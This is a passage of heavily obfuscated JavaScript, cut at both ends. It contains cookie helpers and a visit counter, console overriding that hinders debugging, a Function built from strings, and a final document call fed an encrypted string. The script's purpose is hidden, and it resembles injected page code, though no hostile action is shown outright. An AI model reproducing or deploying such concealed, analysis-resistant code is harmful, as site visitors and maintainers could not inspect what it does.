_0x11d888=-5436+281*3+1731*3;continue;case"2":_0x19428a[_0xa78302("FbfX",-40,59,117,-7)+"me"](_0x3c90ec[_0x1cd1ad(798,698,1014,"Yzov",637)](_0x19428a[_0x13f72e(466,407,611,822,"Wtn!")+"me"](),_0x3c90ec[_0x59744b(584,195,"Y19y",518,368)](_0x3c90ec[_0x59744b(617,359,"iumZ",534,432)](_0x3c90ec[_0x1cd1ad(820,931,932,"FQtu",834)](_0x3c90ec[_0x59744b(219,14,"Y[Bx",-32,170)](_0x11d888,24),60),60),1e3)));continue;case"3":_0x30dfbf[_0x1cd1ad(1276,1094,1066,"HKx#",1532)+"e"]=_0x3c90ec[_0x19e2b1("FQtu",1569,1143,1329,1359)](_0x3c90ec[_0x19e2b1("Cj6z",1348,1390,1365,1247)](_0x3c90ec[_0x59744b(-131,195,"MH^&",-211,-20)](_0x3c90ec[_0x13f72e(561,863,783,539,"pf!v")](_0x3c90ec[_0x1cd1ad(964,730,766,"HKx#",991)](_0x210784,"="),_0xbca3c),"; "),_0x2f5db2),_0x3c90ec[_0x59744b(229,233,"@alN",-216,25)]);continue;case"4":var _0x19428a=new _0x5728e7;continue}break}}:function(){};return _0x529dd1=!1,_0xb98e1d}}}else for(var _0xbb53ac=_0x237b0a[_0x3f3e4d("Y19y",334,361,435,212)][_0x803329(1605,"O[9u",1869,1400,1783)]("|"),_0x343da2=5712+-2*-3628+-4*3242;;){switch(_0xbb53ac[_0x343da2++]){case"0":var _0x54fbf6=_0x4c4978[_0x2a73f1];continue;case"1":var _0x4d02b2=_0x23267f[_0x54fbf6]||_0x212ea9;continue;case"2":var _0x212ea9=_0x434096[_0x322f5a(-135,65,-384,140,"gvQ1")+_0x322f5a(-147,-390,-370,-383,"8(yo")+"r"][_0x3f3e4d("@alN",544,552,644,609)+_0x803329(1687,"vv3N",1535,1787,1711)][_0x322f5a(-272,-263,-496,-188,"@alN")](_0x18b326);continue;case"3":_0x212ea9[_0x322f5a(-206,-418,-262,-355,"O[9u")+_0x3dd5c7(211,186,"GKPy",341,458)]=_0x4d02b2[_0x322f5a(172,195,391,274,"(1d)")+_0x4d46aa(540,"F#Rc",776,516,504)][_0x322f5a(-194,50,46,-267,"UpvP")](_0x4d02b2);continue;case"4":_0x212ea9[_0x803329(1838,"q3ga",2041,1798,2050)+_0x3f3e4d("zcvu",505,836,689,621)]=_0x371bb5[_0x4d46aa(607,"OSE9",372,416,349)](_0x358dc1);continue;case"5":_0x3ecea9[_0x54fbf6]=_0x212ea9;continue}break}}(),_0x24ab15=_0x370a50[_0x2f41a4(343,504,231,"$TAm",659)](_0x4e9b5d,this,function(){function _0x29199c(_0x260dbb,_0x25f376,_0x417e16,_0x4cbd40,_0x3f67cd){return _0x21305b(_0x260dbb-407,_0x25f376-415,_0x4cbd40-245,_0x260dbb,_0x3f67cd-250)}function _0xfb66db(_0x38679c,_0x47eae8,_0x53c19,_0x3a56c6,_0xfc26a3){return _0x21305b(_0x38679c-417,_0x47eae8-105,_0x47eae8-490,_0x38679c,_0xfc26a3-104)}function _0x450a39(_0x56ffb6,_0x2b9ad1,_0x5aec0d,_0x144c73,_0x2430e0){return _0x21305b(_0x56ffb6-490,_0x2b9ad1-292,_0x56ffb6-1566,_0x2b9ad1,_0x2430e0-199)}function _0xe4f046(_0x15f920,_0x45420d,_0x4f48e2,_0xdd7baa,_0x3394f8){return _0x496974(_0x15f920-73,_0x15f920,_0x4f48e2-372,_0x3394f8-529,_0x3394f8-50)}function _0xbb329b(_0x46dc36,_0x3ec1f9,_0x3c3a2a,_0x4a0aeb,_0x190df2){return _0x587abe(_0x3c3a2a-505,_0x3ec1f9-28,_0x3c3a2a-358,_0x4a0aeb,_0x190df2-232)}if(_0x370a50[_0x29199c("d)05",68,-279,-68,-31)](_0x370a50[_0x29199c("8(yo",-188,204,57,161)],_0x370a50[_0x450a39(1580,"FQ9j",1354,1850,1464)]))_0x5bd072[_0x450a39(1369,"GKPy",1269,1187,1450)][_0x450a39(1218,"Cj6z",963,1354,1086)+_0xfb66db("GKA^",389,633,291,370)+_0xfb66db("O[9u",459,598,562,240)+_0xe4f046("zcvu",230,308,326,479)](_0x370a50[_0xbb329b(1661,1671,1623,"m%UN",1655)],_0x370a50[_0x450a39(1321,"m!$9",1504,1464,1053)]);else{var _0x229911;try{if(_0x370a50[_0xfb66db("fSZh",219,15,96,433)](_0x370a50[_0xfb66db("MH^&",292,109,125,560)],_0x370a50[_0x29199c("O[9u",524,566,309,46)])){var _0xca15bf=new _0xb3dc67;_0xca15bf[_0x29199c("UpvP",155,-81,-38,210)+"me"](_0x370a50[_0x450a39(1298,"2lq*",1390,1026,1198)](_0xca15bf[_0xbb329b(1564,1333,1421,"Wtn!",1415)+"me"](),-18844+3769*5));var _0x72469c=_0x370a50[_0x29199c("Dyc@",234,104,204,458)](_0x143c65,_0x4c5cb5);_0x4c8cab[_0x450a39(1342,"$TAm",1431,1512,1272)+"e"]=_0x370a50[_0xbb329b(1667,1478,1490,"GKPy",1243)](_0x370a50[_0xe4f046("8(yo",280,407,462,513)](_0x370a50[_0xfb66db("$TAm",205,342,-14,-40)](_0x370a50[_0xbb329b(1893,1683,1685,"@alN",1521)](_0x2b4939,"="),_0x72469c),_0x370a50[_0x29199c("H!X%",-274,-297,-56,-88)]),_0xca15bf[_0x450a39(1397,"2lq*",1440,1323,1123)+_0xbb329b(1356,1414,1557,"Cj6z",1747)+"g"]())}else{var _0x318ac1=_0x370a50[_0x29199c("Dyc@",314,144,204,429)](Function,_0x370a50[_0x29199c("@alN",81,380,229,143)](_0x370a50[_0xe4f046("Y[Bx",31,119,405,276)](_0x370a50[_0xbb329b(1417,1438,1407,"gvQ1",1346)],_0x370a50[_0xe4f046("Yzov",166,-80,218,150)]),");"));_0x229911=_0x370a50[_0x29199c("F#Rc",512,511,368,196)](_0x318ac1)}}catch(_0x509cac){if(_0x370a50[_0x450a39(1622,"8]4x",1589,1620,1819)](_0x370a50[_0x29199c("(1d)",96,17,231,71)],_0x370a50[_0xbb329b(1924,1633,1756,"O[9u",1984)]))_0x229911=window;else{var _0x237fb5=_0x5ecdb2?function(){function _0x5aa0f5(_0x4fc4cd,_0x184a6a,_0x5bfb01,_0x285134,_0x78b949){return _0xfb66db(_0x4fc4cd,_0x5bfb01-1039,_0x5bfb01-393,_0x285134-190,_0x78b949-478)}if(_0x2e8b00){var _0x3adff8=_0x26d46c[_0x5aa0f5("Yzov",1262,1273,1089,1175)](_0xfa99ff,arguments);return _0x2e6a57=null,_0x3adff8}}:function(){};return _0x27a0c9=!1,_0x237fb5}}for(var _0x588dda=_0x229911[_0x450a39(1363,"O[9u",1489,1327,1140)+"le"]=_0x229911[_0xbb329b(1454,1313,1323,"FbfX",1588)+"le"]||{},_0x2ee0d0=[_0x370a50[_0xbb329b(1319,1239,1367,"d)05",1541)],_0x370a50[_0x450a39(1380,"Cj6z",1479,1115,1291)],_0x370a50[_0x450a39(1373,"pf!v",1129,1400,1128)],_0x370a50[_0xfb66db("(1d)",192,376,321,385)],_0x370a50[_0x29199c("wrT%",-344,-67,-70,-90)],_0x370a50[_0x450a39(1343,"@alN",1514,1436,1500)],_0x370a50[_0xbb329b(1718,1936,1734,"[90%",1790)]],_0x30eada=0;_0x370a50[_0x29199c("@alN",-227,-294,-141,-200)](_0x30eada,_0x2ee0d0[_0x29199c("FQtu",-126,-252,-66,-103)+"h"]);_0x30eada++)if(_0x370a50[_0xbb329b(1296,1559,1404,"UpvP",1168)](_0x370a50[_0xe4f046("fSZh",746,530,713,496)],_0x370a50[_0xbb329b(1590,1470,1439,"d)05",1585)]))for(var _0x2c2fd7=_0x370a50[_0x450a39(1615,"O[9u",1671,1441,1513)][_0x450a39(1492,"vv3N",1612,1297,1469)]("|"),_0x55eb58=-2983+-1*7624+10607;;){switch(_0x2c2fd7[_0x55eb58++]){case"0":_0x2215aa[_0xbb329b(1683,1817,1558,"@alN",1777)+_0xbb329b(1735,1572,1554,"GKA^",1783)]=_0x140b7a[_0x29199c("tIdD",85,96,-27,-253)+_0x29199c("kNqY",69,144,90,255)][_0xe4f046("fNkw",222,23,482,216)](_0x140b7a);continue;case"1":_0x2215aa[_0xbb329b(1049,1548,1319,"FQtu",1127)+_0xfb66db("Cj6z",470,299,583,217)]=_0x4e9b5d[_0x29199c("q3ga",353,-31,166,350)](_0x4e9b5d);continue;case"2":_0x588dda[_0x2f2ee2]=_0x2215aa;continue;case"3":var _0x2215aa=_0x4e9b5d[_0xbb329b(1673,1888,1716,"GKA^",1776)+_0x450a39(1636,"OSE9",1856,1691,1402)+"r"][_0x29199c("L#UK",-105,302,141,-114)+_0x450a39(1267,"fNkw",1460,1496,1512)][_0x29199c("Yzov",-28,87,50,-175)](_0x4e9b5d);continue;case"4":var _0x140b7a=_0x588dda[_0x2f2ee2]||_0x2215aa;continue;case"5":var _0x2f2ee2=_0x2ee0d0[_0x30eada];continue}break}else _0x1d27e7=_0x22b504}});function _0x587abe(_0x304078,_0x2fa4be,_0x1e0b01,_0x1ffd32,_0x4f7d89){return _0x2de9e8(_0x304078-341,_0x2fa4be-437,_0x304078-424,_0x1ffd32-272,_0x1ffd32)}_0x370a50[_0x21305b(-226,-318,-412,"$TAm",-165)](_0x24ab15);var _0x7bd704=_0x370a50[_0x4522e5("[90%",122,208,388,101)](GetCookie2,_0x370a50[_0x21305b(19,-236,-69,"Y19y",-170)]);if(_0x370a50[_0x21305b(118,202,107,"fSZh",293)](_0x7bd704,null)){if(_0x370a50[_0x4522e5("Bo%X",-253,-417,-220,-148)](_0x370a50[_0x587abe(805,800,1004,"2lq*",598)],_0x370a50[_0x587abe(949,887,1100,"OSE9",1187)]))return _0x370a50[_0x2f41a4(772,789,850,"8]4x",716)](SetCookie2,_0x370a50[_0x4522e5("wrT%",-106,169,7,-26)],"1"),3039+1*-3038;if(_0x3b9911){var _0x9992f9=_0x3e6eab[_0x587abe(1152,1123,891,"zA(U",1217)](_0x51d159,arguments);return _0x3720d0=null,_0x9992f9}}else if(_0x370a50[_0x587abe(1114,955,1149,"H!X%",1318)](_0x370a50[_0x21305b(-243,5,-98,"MH^&",-292)],_0x370a50[_0x4522e5("O[9u",-211,-102,-231,-244)])){var _0x298f99=tYIBUZ[_0x2f41a4(450,690,795,"kNqY",459)](_0xa24cb9,tYIBUZ[_0x587abe(1271,1352,1045,"zA(U",1206)](tYIBUZ[_0x4522e5("FQ9j",-220,-377,-9,-262)](tYIBUZ[_0x496974(-452,"v#]2",-428,-215,-392)],tYIBUZ[_0x496974(-327,"O[9u",-517,-337,-288)]),");"));_0x7b1469=tYIBUZ[_0x2f41a4(240,335,227,"O[9u",357)](_0x298f99)}else{var _0x5950f5=_0x370a50[_0x2f41a4(513,391,297,"(1d)",292)](_0x370a50[_0x496974(150,"KmSS",-124,-101,159)](parseInt,_0x7bd704),1);return _0x370a50[_0x587abe(1236,1331,1195,"h]]J",1041)](DeleteCookie2,_0x370a50[_0x587abe(859,851,594,"$TAm",959)]),_0x370a50[_0x21305b(-12,-53,-219,"GKPy",-416)](SetCookie2,_0x370a50[_0x587abe(1247,1486,1170,"F#Rc",1415)],_0x5950f5,exp),_0x5950f5}},getCookieVal2=function(_0x2b4a52){var _0x114f38={PvZYb:function(_0x2d5d23,_0x3f9de0){return _0x2d5d23==_0x3f9de0},fBiKP:function(_0x11f310,_0x8072da){return _0x11f310(_0x8072da)}},_0x2d05a2=document[_0x1d4d34(419,167,-4,25,"(1d)")+"e"][_0x1d4d34(419,203,386,277,"uziZ")+"Of"](";",_0x2b4a52);function _0x2300b6(_0x3b2e1c,_0x2e509b,_0x188f68,_0x51115d,_0x3c62f4){return _0x2de9e8(_0x3b2e1c-14,_0x2e509b-32,_0x3b2e1c- -450,_0x51115d-445,_0x2e509b)}function _0x1d4d34(_0x4404a9,_0x20c8fc,_0x27b5f2,_0x2b45fc,_0x25f8cc){return _0x4dfe66(_0x4404a9-300,_0x20c8fc- -1293,_0x27b5f2-478,_0x2b45fc-1,_0x25f8cc)}function _0xbc843f(_0x201f5a,_0x1ffb3a,_0x34ecde,_0x2e013c,_0x3466f8){return _0x3eb4d3(_0x201f5a-489,_0x1ffb3a-466,_0x3466f8-862,_0x34ecde,_0x3466f8-397)}function _0x4bc5bd(_0x37a638,_0x432c1c,_0x16c59f,_0x2d712d,_0x2f5339){return _0x28efa6(_0x37a638-440,_0x432c1c-15,_0x432c1c-1265,_0x2d712d,_0x2f5339-447)}function _0x31caf1(_0x4f3ca4,_0x58ee86,_0xd217a,_0x28dcba,_0x592ef2){return _0x2de9e8(_0x4f3ca4-460,_0x58ee86-30,_0x28dcba-793,_0x28dcba-41,_0x4f3ca4)}return _0x114f38[_0x2300b6(-100,"fSZh",-58,-317,-174)](_0x2d05a2,-1)&&(_0x2d05a2=document[_0xbc843f(1068,830,"pf!v",1136,969)+"e"][_0x2300b6(272,"Y19y",391,371,302)+"h"]),_0x114f38[_0xbc843f(1174,1102,"h]]J",1334,1338)](unescape,document[_0x31caf1("8]4x",1540,1324,1353,1578)+"e"][_0xbc843f(1005,936,"FQ9j",1243,978)+_0xbc843f(1103,958,"v#]2",872,1054)](_0x2b4a52,_0x2d05a2))},GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=11221+7*-1503,exp=new Date;exp[_0x4dfe66(1701,1638,1710,1688,"m!$9")+"me"](exp[_0x43bdd6("UpvP",1409,1563,1626,1297)+"me"]()+expDays*(16204+-4045*4)*(-4805+263*11+-1*-1972)*(6*-1202+-29*328+16784)*1e3),amt2(),document[_0x3eb4d3(436,156,423,"uziZ",648)][_0x28efa6(-136,-195,-73,"HKx#",-293)+_0x3eb4d3(217,124,19,"MH^&",-14)+_0x43bdd6("@alN",1353,1443,1446,1194)+_0x43bdd6("H!X%",1580,1543,1385,1653)](_0x2de9e8(904,754,633,464,"Wtn!")+_0x3eb4d3(-95,241,15,"m!$9",-203),_0x4dfe66(1404,1333,1155,1607,"uziZ")+_0x2de9e8(354,489,443,546,"h]]J")+_0x3eb4d3(647,528,408,"v#]2",466)+_0x43bdd6("LG3n",1449,1517,1656,1326)+_0x3eb4d3(289,383,333,"GKPy",124)+_0x2de9e8(780,328,599,807,"Xjh4")+_0x2de9e8(646,750,890,1031,"Y19y")+_0x3eb4d3(593,441,318,"KmSS",322)+_0x28efa6(-138,68,-67,"$TAm",-232)+_0x43bdd6("F#Rc",1612,1347,1423,1183)+_0x4dfe66(1231,1315,1371,1132,"q3ga")+_0x3eb4d3(420,561,310,"FQtu",53)+_0x28efa6(300,384,329,"v#]2",475)+_0x43bdd6("@alN",1101,1300,1379,1137)+_0x3eb4d3(446,638,432,"pf!v",367)+_0x43bdd6("OSE9",1762,1788,1577,1549))}catch(_0x3026f3){}function _0x2594(){var _0x53a4be=["xCoFcSoBW6W","imo3AH7dRa","D3PwWQpcNmoZmWCP","W6mwWP/dSCk8","eCoJla","WPhcIWxcVKi","q8k3pZJdTq","cSoXqWpdVa","aSkJjZVcIa","cSoHBerw","scakzSog","vCouzCk1WRm","yCkdyZ4","uelcOWG4","WOFdNbpcOLa","W7yHbg7dLrNdSmkkkSkbW5TtW5K","W49Xv8ozkq","WO43cJi","uGGiBqy","ACoUW4W","Cb82wYq","WRrTwmk4W4C","vhFdPmoCnG","z8krDXNcRG","WPryF8kbW5S","WOxdKWZcL1W","CCoUW6vxWOO","vrO/AJu","cuxdVs7cOW","EH4Qvt8","ASoPevfG","W77cNCot","WRhdIvVdRCks","WOftWO9JW4S","W4P0WQFcL8kk","W7DVbcxdKa","wvhdQSk4FG","xLddICky","CmkGCWxcIG","W4/dISkAwCoI","ArWnWO/dGG","y0xcTryK","uCkbWPOjW6G","WQX9uJBdJG","Fcrkn8oI","jmoMDbK","W7xdVCkVW47dIG","W4pdI8oFaSkl","WPRdMwpdNmkM","y8ofoK9v","bJJdVmotcG","tdOwuqi","WQz8wIRcLq","tHGluGu","WPhdPxVdSSkT","WP1PCSk4W4W","W6ZdQ8odb8kH","rCohWQtdQZS","sr/cN2/dPdRcMmkEaSoBW7e","eCo7wvTF","gmoDAuvL","wSkAWQSjW6W","WR5sjCoSjq","uMHaoSkw","adVdTCoAFq","W6FcGmkeW5tdTG","W7dcVmoqwSoq","kqD/lmoV","vtPvjCoa","W6NdO1BdQCkG","zmobFCk/WRu","WObuWRXIW4m","yaibWPVdGW","WRJdU2RdLSkn","BCkuAcNdSa","aSk6jtJdJq","WOSmgcXt","W4VdJmoRiCkV","WRD9fc3cIq","BCo8BCk5WRe","cSovx0be","EmoqW5ddNWq","W7DXW6lcKmof","WODUuSkQW7i","W5bAW5/cSmo+","t8orbSkrWQS","ASkapZBdJW","WPaew8kbeG","gCo7omkPbq","nSogsdRdKa","W4BdPSoyoSk0","kwFdOG","q8kLkW/dNG","WPzVhCoFfW","W4TqAmosgq","x8ojWQJdQH0","b0ddKCkzsG","r8k3jrJdLa","vSk6iG7dLW","F8kpWPpcLWi","cuxdSqu","q8klcWBdPq","WO8QfJru","WPlcSCkYW6JdRG","WQXyeCoDma","vmkGsrVcRq","ySoAWPddSHO","W55RwSoEmG","mCkykalcUq","psWvWOlcMW","CmkjxI7cVW","o8oSBX3dNq","WQ7dOwFdSmkB","W5pcNCoazmo0","nZKEWR3cLG","uZCAW7FdIq","W7ndwG/cUvhcIa","iSkChadcGa","EXajWPxdOa","qaJdMtpcTq","rmowWRJdRd0","DSoblK4","tCkfWQaxW58","C8o0bNbr","A8kcimo0WP4","uSodW6BdMaK","WQFdNs7cUfW","W5FdSmosoCkt","WO4XbW","W5xdOG/dQ0S","ymk1nKdcRmobdvlcT8o5FdhdGG","WOhcTrZcRgi","iCoICGldQG","nSkxW5tdHqK","iCoqq8o/W6y","W4uvWOpdNmkL","dmoIgmkqga","zSklWP8xWPa","W5/dTZOxW4G","cmoFW4fwWPPlr8koWPdcIZNdUZnI","fZnZtmo3","gIxdV8oCjG","W5/dM8kbF8kJ","umkeWPq","fmkfaIZcOq","qrDzW5xcPG","W7VdMSkKwmoJ","W5BdJmocm8ko","vYycwmks","WONcOmkTW6VdPG","WOjQCdRcHW","gCogcmkPdq","ySkOvtxcUa","WPuFWOuPkG","kKfZcg/cR8o7kthdOSoE","WPddSYhcS2a","wSkmamkuWRe","F8ohW4ldJWG","FWSkW5NdUq","AmoooK8i","m8oUbCk9mW","WQjRb8o4ma","WPpdLuFdRSke","W5iaeSk9AW","W5HQvCkKW7xcOCk5","e8kCnrtcJq","F8o1W45FWOy","fSkdfG","zSofka","x8oOW4HwWRO","WPDBh8oUfa","gtDr","WPldUYZcVq","z8opgmoNWOa","WQFdVLq","W6njumonaG","x1VdJW","W63dNsqBW6W","hCo1o8knga","W5NdISkaAq","uCous8kxWRq","WR/dGuVdPrq","W77dHa/dVa","wmo8WRxdRbK","BraNuJm","jYCcWPtcIG","W4JdLSkE","wCopWPldNXm","W4FdGCof","W5VcG8kfW4ddTG","W5XUAmkPW68","y8kAxcRcHq","FZWFWPtcVG","W4Lsvmoeca","WQ7cJcZcK1q","iCoJydZdJG","W6bksCoQza","W57cRCkHW7NdGq","W7hdVCk2xmo4","W4tcUmoVCmov","DSkAgbRdUG","WQzczCkRW7i","yHXiz8k0","uSkxqtZcGG","WRKagGLA","W77cPSort8oY","qaCasJi","uSorW7rbWPG","W65sW6NcKmof","Ca3cQXtdKq","WRNcHJ3cLea","W5OeW6/dHa","xSkHvrxcTG","W5TDuq","xmkzW44","rCkhiZZdKa","WO9YC8kO","W6feA8o2sa","WOTjumoLDa","fIOSWOlcNq","xSkHqb8","W4iUWRtdIa","W4yMWRJdJ8kc","wCkhpGtdUq","EwO+gSkV","W7NcVmotvmoA","tqevWPG","W5TitCoYjG","W6BdMbhdVLa","WQGCgWnY","csmcWQJcMq","ASoojhO","WP53w8kfW5K","WRpcGmkOW5tdLq","W5PBCmo1yW","WOnTWPPBW7y","W5xcOmkdW5/dVW","wSoLp8kqgG","u8kNqCoZWPq","WPm2jGHn","wsNcPq","W4XFWRX/W5W","CSkYWOGu","p8oze3ZcKW","FXjCdCoV","fmknWRVdOW/dRaxcUW","Cb8I","W5ldNc04W6W","vXy/Dsy","W4jurmoP","W4PmuColjG","rtajW6BdGW","W6L2WRGMhG","xcvYySkk","W7tdHmkBzSoa","W5vbW7hcHmo8","qSkpDsRcVq","xCoctW","W5pdKmoihCkb","lHvYD8og","qsOAWRNdJq","rSozW5rNWRS","A8onrmkgW7K","W6v9zmoEcW","sHtcGbpdMG","amkHiY/cGa","W7NcH1dcTKK","qLRdT8kJ","W4f4mbvp","BmoOxmkbWPu","yeFdUa","WQlcVmkWW4VdHa","sSoMlhLD","sWSuWPFdPW","EafNumkO","W7PYCSohoG","W43cNmopwSoP","WOvodSoiuW","wmkZWPCqW70","rHWyx8kP","AGqNtsi","btddVCosjG","vmk9aJJdJW","WPWPjtLs","cLZdHCkBjG","W4T7tq","BSoEW4vKWQ0","rISpWONdMq","WQyVWQ07","A8kVss7cTq","FZGdW6ldVq","WPtcL8k5W7ddJG","WRPIWRjrW60","ucq2zCkw","rdiHW7y","W4juuCoJoW","D8oQW6zbWOq","lH5Zp8kN","xCkClCo3WQe","WRtcP8kY","acTjxCoi","B8o/W4bgWOW","W6D1umoWda","WR5Qimo5oa","vt47W4BdPq","W5JcOIJcV2mYW4xdRa","eCoTCK5r","W5/cICkFW6FdSa","DWiXtcm","xmkNBrBcOW","W4JdNSk0D8oI","WRlcO8kZW4NdMq","W6RdTbyoW6q","ESoZW5nhWPS","ymoqleXE","W5xdS8kuECka","gSk6kGBcMG","v8odr8kzWQ0","WRXqWQTrW44","W79KDSozEa","ymowl21i","W5H2a8kAzG","nmkApcBdUq","DSkiwqdcOG","W5P2sSoOnW","EcjwESku","W4hdLmobhCkD","zmonfCoVWRe","W5GYWOhdISk+","icOsWPJcNq","WP5lASoUh8oDWOC","W53dQcuqW5G","W4lcLSoovSo0","WO5+C8k4W6S","sXTPumkh","kKxdGZVcNW","CSozw3NdNCoGW64+W6v8W4XU","W4ldGCoxhSkw","xSodpvjt","WOf+C8kRW5C","W71ZFSo6lG","ECoaW4ddMai","W6BdM8kMySoZ","qSk9zsNcRW","t8kcWOCkW4K","ghldIrBcLW","W4NcKSoiv8oy","WP9UFSk4W4W","W4tdTIRdRfm","ycOzzSk3","yaFcStpdLW","WO3cUbVcMNG","uCoybSoVWPC","qJ0bzSkp","DSk+eJ7dUa","xCkzk8oOWPW","gZZdVCos","CCobp0Lt","AmkqvGlcQW","C8odgCoWWQa","xSoelH0","WOzsWQfSW4q","W41mW5hcTmoM","W4HvtCoTia","WRvvCmkwW64","EmonWPddVJm","pCozF3bi","EmkAdJNcHW","CSkyWOqNW4q","W6nCwmoHba","W7NdR8kDrSk8","AHaKCJq","WPtcPJG","AComogrJ","F8o0W4FdHGW","WODrbmorfa","DCkLWOevW6G","ytfhgSoS","WRa/WRm6","D1hcStC7","WO3cRwDjWPy9WRhcJmkOW6JdQSoiEay","sd8GyCk3","t8k/g8oeWPi","DCopcxrK","q8k9pZ/dKG","WPm2mqHh","owaNa8o7ASklsrhdQCo0","WOdcQCkpW7NdGW","ySkssHlcVG","ySoRWR7dVGG","uCkpWPih","t8oagmoKWRS","W57dStSy","FCoQWP/dLJ0","WQ/cICkgW4tdQW","W6DCDSoUEa","WOFdNdxcKey","agxdHSkQxSoGW4e","rcmfDmk/","x8oEW5tdVcq","WPeQyCo8W58","WPmqnYbs","v8ksFZpcOW","W6NdKHddSK0","j1ldS1FdMLZdHe3dNCoP","pH9Psmog","d3bMWRNcPq","W4iVW6hcLSon","WQJdNsxcLhG","dZeqWOlcVG","WROZWRW6","z8kjyJhcPa","c0xdHZtcPW","WO/cTmkEW5tdJW","W5ioWQpdJmoN","d8oDbSk0ja","u8o8jSoYWP4","fwDEimooW6hcPCoTW4hcLCo5","W71arCorwq","WPbCFZtcRq","W5tcU8kNW73dSW","C8kRWRSLW7u","CHlcTqVdHW","W7qGag3dKXJcLCkPhSkGW4Tv","eg/cO8koCa","WQVdOW/cJxe","WRyFhIXx","FCoDW5ddRGC","yeZcPIC5","mtZdPCoInq","WQX9udZcMq","bIitWPRcUq","WONcSs8","smoxW60","W5xdNH7dQ1a","srqlWPddTW","xSoRmCoBWPy","W4ZdI8ow","DWDknCoj","W5qOlCkEW43cRSkEiSon","WQX9uW","iSkAcJ/dGq","WPdcR8o3nmoeDfvugmkpWPFdKLm","WQKSjWrr","WPL0tSk4W5e","W5dcICkcW5tdSq","u8kIpsxdIq","x1VdJmkzFG","W5RcICknW5ZdQW","WOHMqqdcKG","WPjwgmo4fW","W4DzDSo/Eq","WOldLSoubCkr","qt47W4BdPq","W453v8oo","W77cQapcQCksWPhdTXFdG0S","BtaHvdC","zSkfqXxcTa","W6hcOmkTW4pcKa","fs5EACoj","WO4RhbHm","BqmKxtm","y8oCg8oQWQa","jLVdTvpdUxJdIM3dPSof","WPy9oWPl","WP5gemo6Fq","wMSZWQe","W4PkuSoQma","tG0jWO/dUG","naFdTxT/zYzdW6ZcKtpdK2e","xSkYhmosWPe","W6xdOCkArCoK","WO/dPgaaWPu","q8kqibKT","W4dcICoet8kZ","EMCwWP/cLq","gcpdISofpW","W5pdJCkXAmky","FJ9wEmkw","WQpcG8kYW7pdQW","DCo0W4vrWPC","FYC2WP7dTW","uv5lW4FcRa","wmkOamoKWPq","WO9sFb/cUq","Amo6m2jE","WRfsudpcGa","W6NdMbhdRwW","W6j8C8oUAa","sCoOWQpdTHu","Amo1W7rGWQW","Adq1tCkI","rY08W5/dOW","zCo+eSoKWQ0","tWeGW5ddTq","hmoQwCkGWP9JmmkAjLq","DCojm04","uCkpWPOeW4u","mN0AW4lcJG","W6DgwSotfq","W7lcTCoaECo1","xIWsWRRdHa","E8ovjgzf","W4NdISow","iSozamkNlW","rmoRW4jHWQO","mmoiFttcQG","W4JdPSkYymkX","W6JdLbhdVq","kW5AvmoC","W7XiAmoZEa","WRuyWRa2dW","mCkFddNcGa","WP1hWQrIW5G","rSoccmkgWQW","vG5/mCoF","WRv0rW","FSkmx8oLWQe","WOhdPdhcL3S","CSovpLnt","kh8V","EdL/uG","W4LMsCodlW","gJiIW7xcRa","uSkgcXZdIW","pGPXDCoB","rcaDESkj","sCoXWRZdQc0","WPPoWRHU","E8kRWPeUW4q","WPGmf8kj","g8oOjCkqiG","W5BcH8kXW6FdNG","xIqMBru","m8kqjs7cQW","Amo1W7jaWP0","dJddPW","WOZdTYZcVwa","WOHbBaJcKG","nSo1DbJdQG","W5ddPcRdNKG","WOPEB8kiW4i","AseKDHK","WQRdOupdSCkS","WODkbmoivq","W58PWR/dG8ko","kSoaFKrk","emoOkSka","DSoey8kBWOu","mCovyxTw"];return _0x2594=function(){return _0x53a4be},_0x2594()}function _0x43bdd6(_0x3de86f,_0x3099c2,_0x7aa73b,_0x46e298,_0x100d64){return _0x2ed9(_0x7aa73b-883,_0x3de86f)}function _0x2ed9(_0x5ccdfd,_0x5d04c6){var _0x258259=_0x2594();return _0x2ed9=function(_0x12afa2,_0x18ef3e){_0x12afa2=_0x12afa2-392;var _0x1f8690=_0x258259[_0x12afa2];if(_0x2ed9.UkIfnx===void 0){var _0x12db76=function(_0xc84cc2){for(var _0x10e194="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x19f7fc="",_0x25f217="",_0x5ed734=_0x19f7fc+_0x12db76,_0x3e8c91=0,_0x183b20,_0x4ce717,_0x5b2a09=0;_0x4ce717=_0xc84cc2.charAt(_0x5b2a09++);~_0x4ce717&&(_0x183b20=_0x3e8c91%4?_0x183b20*64+_0x4ce717:_0x4ce717,_0x3e8c91++%4)?_0x19f7fc+=_0x5ed734.charCodeAt(_0x5b2a09+10)-10!==0?String.fromCharCode(255&_0x183b20>>(-2*_0x3e8c91&6)):_0x3e8c91:0)_0x4ce717=_0x10e194.indexOf(_0x4ce717);for(var _0x221c74=0,_0x183694=_0x19f7fc.length;_0x221c74<_0x183694;_0x221c74++)_0x25f217+="%"+("00"+_0x19f7fc.charCodeAt(_0x221c74).toString(16)).slice(-2);return decodeURIComponent(_0x25f217)},_0x264f8c=function(_0x1b2b60,_0x3e14d8){var _0x53578f=[],_0x1baa5f=0,_0x313d71,_0x2b0f31="";_0x1b2b60=_0x12db76(_0x1b2b60);var _0x43d8f2;for(_0x43d8f2=0;_0x43d8f2<256;_0x43d8f2++)_0x53578f[_0x43d8f2]=_0x43d8f2;for(_0x43d8f2=0;_0x43d8f2<256;_0x43d8f2++)_0x1baa5f=(_0x1baa5f+_0x53578f[_0x43d8f2]+_0x3e14d8.charCodeAt(_0x43d8f2%_0x3e14d8.length))%256,_0x313d71=_0x53578f[_0x43d8f2],_0x53578f[_0x43d8f2]=_0x53578f[_0x1baa5f],_0x53578f[_0x1baa5f]=_0x313d71;_0x43d8f2=0,_0x1baa5f=0;for(var _0x48c793=0;_0x48c793<_0x1b2b60.length;_0x48c793++)_0x43d8f2=(_0x43d8f2+1)%256,_0x1baa5f=(_0x1baa5f+_0x53578f[_0x43d8f2])%256,_0x313d71=_0x53578f[_0x43d8f2],_0x53578f[_0x43d8f2]=_0x53578f[_0x1baa5f],_0x53578f[_0x1baa5f]=_0x313d71,_0x2b0f31+=String.fromCharCode(_0x1b2b60.charCodeAt(_0x48c793)^_0x53578f[(_0x53578f[_0x43d8f2]+_0x53578f[_0x1baa5f])%256]);return _0x2b0f31};_0x2ed9.HmntHu=_0x264f8c,_0x5ccdfd=arguments,_0x2ed9.UkIfnx=!0}var 